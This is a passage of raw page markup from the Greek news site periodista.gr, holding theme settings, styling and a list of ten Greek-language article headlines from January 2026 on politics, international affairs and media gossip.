_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_width":"","meta_margin":"","meta_padding":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_104","tdc_css_class":"tdi_104","tdc_css_class_style":"tdi_104_rand_style"}';
block_tdi_104.td_column_number = "2";
block_tdi_104.block_type = "td_flex_block_1";
block_tdi_104.post_count = "10";
block_tdi_104.found_posts = "49226";
block_tdi_104.header_color = "";
block_tdi_104.ajax_pagination_infinite_stop = "";
block_tdi_104.max_num_pages = "4923";
tdBlocksArray.push(block_tdi_104);
</script><div class="td-block-title-wrap"></div><div id=tdi_104 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%bc%cf%85%cf%83%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b4%ce%b9%ce%b1%ce%b2%ce%bf%cf%85%ce%bb%ce%b5%cf%8d%cf%83%ce%b5%ce%b9%cf%82-%cf%84%cf%81%ce%b1%ce%bc%cf%80-%ce%ba%ce%b1%ce%bc%cf%80%ce%ad/" rel="bookmark" class="td-image-wrap " title="Μυστικές διαβουλεύσεις Τραμπ – Καμπέλο πριν την απαγωγή αποκαλύπτει το Reuters &#8211; Το παρασκήνιο πίσω από την ανατροπή του Μαδούρο"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2026/01/madouros.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h2 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%bc%cf%85%cf%83%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b4%ce%b9%ce%b1%ce%b2%ce%bf%cf%85%ce%bb%ce%b5%cf%8d%cf%83%ce%b5%ce%b9%cf%82-%cf%84%cf%81%ce%b1%ce%bc%cf%80-%ce%ba%ce%b1%ce%bc%cf%80%ce%ad/" rel="bookmark" title="Μυστικές διαβουλεύσεις Τραμπ – Καμπέλο πριν την απαγωγή αποκαλύπτει το Reuters &#8211; Το παρασκήνιο πίσω από την ανατροπή του Μαδούρο">Μυστικές διαβουλεύσεις Τραμπ – Καμπέλο πριν την απαγωγή αποκαλύπτει το Reuters &#8211; Το παρασκήνιο πίσω από την ανατροπή του Μαδούρο</a></h2>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://periodista.gr/category/top-stories/" class="td-post-category">TOP STORIES</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T21:58:22+02:00" >17/01/2026 21:58</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%bf-%ce%b3%cf%81%ce%af%cf%86%ce%bf%cf%82-%ce%b1%cf%80%ce%bf%cf%83%cf%84%ce%bf%ce%bb%ce%ac%ce%ba%ce%b7-%cf%85%cf%80%ce%bf%cf%88%ce%ae%cf%86%ce%b9%ce%bf%cf%82-%ce%bc%ce%b5-%ce%bc%ce%b5%ce%b3/" rel="bookmark" class="td-image-wrap " title="Ο γρίφος Αποστολάκη: Υποψήφιος με «μεγάλη έκπληξη» στις επόμενες εκλογές"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2021/08/bapostol.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h2 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%bf-%ce%b3%cf%81%ce%af%cf%86%ce%bf%cf%82-%ce%b1%cf%80%ce%bf%cf%83%cf%84%ce%bf%ce%bb%ce%ac%ce%ba%ce%b7-%cf%85%cf%80%ce%bf%cf%88%ce%ae%cf%86%ce%b9%ce%bf%cf%82-%ce%bc%ce%b5-%ce%bc%ce%b5%ce%b3/" rel="bookmark" title="Ο γρίφος Αποστολάκη: Υποψήφιος με «μεγάλη έκπληξη» στις επόμενες εκλογές">Ο γρίφος Αποστολάκη: Υποψήφιος με «μεγάλη έκπληξη» στις επόμενες εκλογές</a></h2>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://periodista.gr/category/politiki/" class="td-post-category" >ΠΟΛΙΤΙΚΗ</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T21:38:21+02:00" >17/01/2026 21:38</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%cf%83%cf%84%ce%b1-%ce%ac%ce%ba%cf%81%ce%b1-%ce%b7-%cf%83%cf%8d%ce%b3%ce%ba%cf%81%ce%bf%cf%85%cf%83%ce%b7-%ce%ba%ce%b1%cf%81%ce%b1%cf%87%ce%ac%ce%bb%ce%b9%ce%bf%cf%85-%ce%ba%ce%b1%cf%81%cf%85%cf%83/"  rel="bookmark" class="td-image-wrap " title="Στα άκρα η σύγκρουση Καραχάλιου &#8211; Καρυστιανού: Καταγγελία στον Ιατρικό Σύλλογο και αποκαλύψεις για «πνευματικούς καθοδηγητές»" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2026/01/karistianou-karaxalios.jpg.webp')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h2 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%83%cf%84%ce%b1-%ce%ac%ce%ba%cf%81%ce%b1-%ce%b7-%cf%83%cf%8d%ce%b3%ce%ba%cf%81%ce%bf%cf%85%cf%83%ce%b7-%ce%ba%ce%b1%cf%81%ce%b1%cf%87%ce%ac%ce%bb%ce%b9%ce%bf%cf%85-%ce%ba%ce%b1%cf%81%cf%85%cf%83/"  rel="bookmark" title="Στα άκρα η σύγκρουση Καραχάλιου &#8211; Καρυστιανού: Καταγγελία στον Ιατρικό Σύλλογο και αποκαλύψεις για «πνευματικούς καθοδηγητές»">Στα άκρα η σύγκρουση Καραχάλιου &#8211; Καρυστιανού: Καταγγελία στον Ιατρικό Σύλλογο και αποκαλύψεις για «πνευματικούς καθοδηγητές»</a></h2>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://periodista.gr/category/paraskinia/" class="td-post-category">ΠΑΡΑΣΚΗΝΙΑ</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T21:29:55+02:00" >17/01/2026 21:29</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%b7-%cf%81%cf%89%cf%83%ce%af%ce%b1-%ce%b1%ce%bd%ce%b1%ce%b3%ce%bd%cf%89%cf%81%ce%af%ce%b6%ce%b5%ce%b9-%cf%84%ce%b7-%ce%b4%ce%b1%ce%bd%ce%b9%ce%ba%ce%ae-%ce%ba%cf%85%cf%81%ce%b9%ce%b1%cf%81%cf%87/" rel="bookmark" class="td-image-wrap " title="Η Ρωσία αναγνωρίζει τη δανική κυριαρχία στη Γροιλανδία: Προειδοποιήσεις για «ασυνήθιστη» κρίση"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2025/06/Kremlino.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h2 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%b7-%cf%81%cf%89%cf%83%ce%af%ce%b1-%ce%b1%ce%bd%ce%b1%ce%b3%ce%bd%cf%89%cf%81%ce%af%ce%b6%ce%b5%ce%b9-%cf%84%ce%b7-%ce%b4%ce%b1%ce%bd%ce%b9%ce%ba%ce%ae-%ce%ba%cf%85%cf%81%ce%b9%ce%b1%cf%81%cf%87/" rel="bookmark" title="Η Ρωσία αναγνωρίζει τη δανική κυριαρχία στη Γροιλανδία: Προειδοποιήσεις για «ασυνήθιστη» κρίση">Η Ρωσία αναγνωρίζει τη δανική κυριαρχία στη Γροιλανδία: Προειδοποιήσεις για «ασυνήθιστη» κρίση</a></h2>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://periodista.gr/category/politiki/" class="td-post-category" >ΠΟΛΙΤΙΚΗ</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T21:21:17+02:00" >17/01/2026 21:21</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%b7-%ce%b3%ce%b5%cf%81%cf%8c%ce%bd%cf%84%ce%b9%cf%83%cf%83%ce%b1-%ce%bc%ce%b5-%cf%84%ce%b1-%ce%b1%cf%81%ce%b1%ce%bc%ce%b1%cf%8a%ce%ba%ce%ac-%ce%ba%ce%b1%ce%b9-%cf%84%ce%bf-%ce%ba%cf%8c/" rel="bookmark" class="td-image-wrap " title="Η «γερόντισσα με τα αραμαϊκά» και το κόμμα Καρυστιανού: Η επιβεβαίωση της Μαρίας Γρατσία"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2026/01/gratstsi.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h2 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%b7-%ce%b3%ce%b5%cf%81%cf%8c%ce%bd%cf%84%ce%b9%cf%83%cf%83%ce%b1-%ce%bc%ce%b5-%cf%84%ce%b1-%ce%b1%cf%81%ce%b1%ce%bc%ce%b1%cf%8a%ce%ba%ce%ac-%ce%ba%ce%b1%ce%b9-%cf%84%ce%bf-%ce%ba%cf%8c/" rel="bookmark" title="Η «γερόντισσα με τα αραμαϊκά» και το κόμμα Καρυστιανού: Η επιβεβαίωση της Μαρίας Γρατσία">Η «γερόντισσα με τα αραμαϊκά» και το κόμμα Καρυστιανού: Η επιβεβαίωση της Μαρίας Γρατσία</a></h2>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://periodista.gr/category/paraskinia/" class="td-post-category">ΠΑΡΑΣΚΗΝΙΑ</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T21:11:25+02:00" >17/01/2026 21:11</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%cf%83%ce%ad%cf%87%cf%84%ce%b1-%ce%b1%cf%81%ce%ac%cf%87%ce%bd%ce%b7%cf%82-%cf%84%ce%bf-%ce%b1%ce%b9%cf%87%ce%bc%ce%b7%cf%81%cf%8c-%ce%bc%ce%ae%ce%bd%cf%85%ce%bc%ce%b1-%ce%ba%ce%b1%cf%81/" rel="bookmark" class="td-image-wrap " title="«Σέχτα αράχνης»: Το αιχμηρό μήνυμα Καραχάλιου προς Αντώναρο, Σπηλιωτόπουλο και Κύρτσο μετά την αποκάλυψη του Periodista.gr για Καρυστιανού"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2025/12/karaxx.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h2 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%83%ce%ad%cf%87%cf%84%ce%b1-%ce%b1%cf%81%ce%ac%cf%87%ce%bd%ce%b7%cf%82-%cf%84%ce%bf-%ce%b1%ce%b9%cf%87%ce%bc%ce%b7%cf%81%cf%8c-%ce%bc%ce%ae%ce%bd%cf%85%ce%bc%ce%b1-%ce%ba%ce%b1%cf%81/" rel="bookmark" title="«Σέχτα αράχνης»: Το αιχμηρό μήνυμα Καραχάλιου προς Αντώναρο, Σπηλιωτόπουλο και Κύρτσο μετά την αποκάλυψη του Periodista.gr για Καρυστιανού">«Σέχτα αράχνης»: Το αιχμηρό μήνυμα Καραχάλιου προς Αντώναρο, Σπηλιωτόπουλο και Κύρτσο μετά την αποκάλυψη του Periodista.gr για Καρυστιανού</a></h2>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://periodista.gr/category/politiki/" class="td-post-category" >ΠΟΛΙΤΙΚΗ</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T20:51:09+02:00" >17/01/2026 20:51</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%bf-%cf%87%ce%b1%ce%bc%ce%b5%ce%bd%ce%b5%ce%90-%ce%b4%ce%b9%ce%ba%ce%ac%ce%b6%ce%b5%ce%b9-%cf%84%ce%bf%ce%bd-%cf%84%cf%81%ce%b1%ce%bc%cf%80-%ce%b5%ce%b3%ce%ba%ce%bb%ce%b7%ce%bc%ce%b1/"  rel="bookmark" class="td-image-wrap " title="Ο Χαμενεΐ «δικάζει» τον Τραμπ: Εγκληματίας πολέμου ο Αμερικανός πρόεδρος" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2024/10/xamenei1.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h2 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%bf-%cf%87%ce%b1%ce%bc%ce%b5%ce%bd%ce%b5%ce%90-%ce%b4%ce%b9%ce%ba%ce%ac%ce%b6%ce%b5%ce%b9-%cf%84%ce%bf%ce%bd-%cf%84%cf%81%ce%b1%ce%bc%cf%80-%ce%b5%ce%b3%ce%ba%ce%bb%ce%b7%ce%bc%ce%b1/" rel="bookmark" title="Ο Χαμενεΐ «δικάζει» τον Τραμπ: Εγκληματίας πολέμου ο Αμερικανός πρόεδρος">Ο Χαμενεΐ «δικάζει» τον Τραμπ: Εγκληματίας πολέμου ο Αμερικανός πρόεδρος</a></h2>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://periodista.gr/category/politiki/" class="td-post-category" >ΠΟΛΙΤΙΚΗ</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T20:26:20+02:00" >17/01/2026 20:26</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%bd%ce%ad%ce%bf-%ce%b5%cf%81%cf%89%cf%84%ce%b9%ce%ba%cf%8c-%cf%83%ce%ba%ce%ac%ce%bd%ce%b4%ce%b1%ce%bb%ce%bf-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf%ce%bd-%cf%85%cf%80%ce%bf%cf%85%cf%81%ce%b3%cf%8c-%cf%83/" rel="bookmark" class="td-image-wrap " title="Νέο ερωτικό σκάνδαλο για τον υπουργό στο βίντεο με τα «μπουκάλια» &#8211; Τρόμος στο Μαξίμου για τις αποκαλύψεις!"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2025/12/eros.png')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h2 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%bd%ce%ad%ce%bf-%ce%b5%cf%81%cf%89%cf%84%ce%b9%ce%ba%cf%8c-%cf%83%ce%ba%ce%ac%ce%bd%ce%b4%ce%b1%ce%bb%ce%bf-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf%ce%bd-%cf%85%cf%80%ce%bf%cf%85%cf%81%ce%b3%cf%8c-%cf%83/" rel="bookmark" title="Νέο ερωτικό σκάνδαλο για τον υπουργό στο βίντεο με τα «μπουκάλια» &#8211; Τρόμος στο Μαξίμου για τις αποκαλύψεις!">Νέο ερωτικό σκάνδαλο για τον υπουργό στο βίντεο με τα «μπουκάλια» &#8211; Τρόμος στο Μαξίμου για τις αποκαλύψεις!</a></h2>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://periodista.gr/category/mystika-tis-polis/" class="td-post-category">ΜΥΣΤΙΚΑ ΤΗΣ ΠΟΛΗΣ</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T20:07:58+02:00" >17/01/2026 20:07</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%bc%ce%b5%cf%84%ce%b1%ce%ba%cf%8c%ce%bc%ce%b9%cf%83%ce%b7-%ce%bc%ce%b5-%ce%b5%cf%83%cf%89%cf%84%ce%b5%cf%81%ce%b9%ce%ba%ce%bf%cf%8d%cf%82-%cf%84%cf%81%ce%b9%ce%b3%ce%bc%ce%bf%cf%8d%cf%82-%cf%84/" rel="bookmark" class="td-image-wrap " title="Μετακόμιση με εσωτερικούς τριγμούς: Το «Πρώτο Θέμα» σε νέα έδρα στο Μαρούσι"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2024/07/prototk.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h2 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%bc%ce%b5%cf%84%ce%b1%ce%ba%cf%8c%ce%bc%ce%b9%cf%83%ce%b7-%ce%bc%ce%b5-%ce%b5%cf%83%cf%89%cf%84%ce%b5%cf%81%ce%b9%ce%ba%ce%bf%cf%8d%cf%82-%cf%84%cf%81%ce%b9%ce%b3%ce%bc%ce%bf%cf%8d%cf%82-%cf%84/" rel="bookmark" title="Μετακόμιση με εσωτερικούς τριγμούς: Το «Πρώτο Θέμα» σε νέα έδρα στο Μαρούσι">Μετακόμιση με εσωτερικούς τριγμούς: Το «Πρώτο Θέμα» σε νέα έδρα στο Μαρούσι</a></h2>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://periodista.gr/category/media/" class="td-post-category">MEDIA</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T19:54:36+02:00" >17/01/2026 19:54</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%bf-%ce%b5%ce%ba%ce%b2%ce%b9%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%cf%84%ce%b7%cf%82-%ce%b3%cf%81%ce%bf%ce%b9%ce%bb%ce%b1%ce%bd%ce%b4%ce%af%ce%b1%cf%82-%ce%bf-%cf%84%cf%81%ce%b1%ce%bc%cf%80/"  rel="bookmark" class="td-image-wrap " title="Ο «εκβιασμός» της Γροιλανδίας: Ο Τραμπ απειλεί την Ευρώπη με δασμούς 25%" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2025/04/trumpdasmoi-1920x1081.webp')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h2 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%bf-%ce%b5%ce%ba%ce%b2%ce%b9%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%cf%84%ce%b7%cf%82-%ce%b3%cf%81%ce%bf%ce%b9%ce%bb%ce%b1%ce%bd%ce%b4%ce%af%ce%b1%cf%82-%ce%bf-%cf%84%cf%81%ce%b1%ce%bc%cf%80/" rel="bookmark" title="Ο «εκβιασμός» της Γροιλανδίας: Ο Τραμπ απειλεί την Ευρώπη με δασμούς 25%">Ο «εκβιασμός» της Γροιλανδίας: Ο Τραμπ απειλεί την Ευρώπη με δασμούς 25%</a></h2>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://periodista.gr/category/thema/" class="td-post-category" >ΘΕΜΑ</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T19:49:10+02:00" >17/01/2026 19:49</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Φόρτωση περισσοτέρων" id="next-page-tdi_104" data-td_block_id="tdi_104">Φόρτωση περισσοτέρων<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="vc_column tdi_106  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_106{vertical-align:baseline}.tdi_106>.wpb_wrapper,.tdi_106>.wpb_wrapper>.tdc-elements{display:block}.tdi_106>.wpb_wrapper>.tdc-elements{width:100%}.tdi_106>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_106>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><h3 class="td_block_wrap tdm_block_column_title_simplified tdi_107 td-pb-border-top td_block_template_1 tds-title-simplified tds-title-simplified-1 tdi_108 tdm-title tdm-title-md"  data-td-block-uid="tdi_107" >
<style>.tdi_107{margin-bottom:20px!important}</style>
<style>body .tdi_108{text-align:left}.tdi_108{font-family:Open Sans!important;font-weight:700!important}</style>Δημοφιλή</h3><div class="td_block_wrap td_flex_block_1 tdi_109 td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_109" >
<style>.tdi_109 .entry-thumb{background-position:center 50%}.tdi_109 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_109 .td-image-container{display:block;order:0}.ie10 .tdi_109 .td-module-meta-info,.ie11 .tdi_109 .td-module-meta-info{flex:auto}body .tdi_109 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_109 .td-module-meta-info{border-color:#eaeaea}.tdi_109 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:18px;margin-bottom:18px}.tdi_109 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_109 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_109 .td-post-vid-time{display:block}.tdi_109 .td-post-category:not(.td-post-extra-category){display:none}.tdi_109 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_109 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_109 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_109 .td-read-more{display:none}.tdi_109 .td-author-date{display:inline}.tdi_109 .td-post-author-name{display:none}.tdi_109 .td-post-date,.tdi_109 .td-post-author-name span{display:inline-block}.tdi_109 .entry-review-stars{display:inline-block}.tdi_109 .td-icon-star,.tdi_109 .td-icon-star-empty,.tdi_109 .td-icon-star-half{font-size:15px}.tdi_109 .td-module-comments{display:none}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_109 .td-module-exclusive .td-module-title a:before{display:inline-block}.tdi_109 .entry-title{font-family:Open 